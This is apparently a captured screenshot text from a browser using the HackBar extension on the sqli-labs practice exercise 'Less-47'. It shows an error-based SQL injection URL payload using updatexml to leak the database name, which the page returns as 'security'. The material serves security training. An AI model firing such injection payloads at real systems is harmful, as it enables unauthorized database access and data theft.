 Welcome Dhakkan
XPATH syntax error: 'security'
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-47/?sort=1' and updatexml(1,concat(1,(select database())),1)--+